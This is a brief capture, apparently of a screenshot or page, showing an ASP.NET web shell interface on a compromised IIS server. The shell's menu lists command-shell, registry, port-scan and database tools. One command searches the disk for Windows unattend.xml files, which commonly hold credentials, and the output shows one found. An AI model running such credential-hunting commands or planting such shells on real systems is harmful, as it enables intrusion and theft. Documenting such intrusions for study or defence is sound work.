 192.168.80.138:80(192.168.80.138) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer
PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c dir /b /s c:\Unattend.xml Submit
c:\Windows\Panther\unattend.xml
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.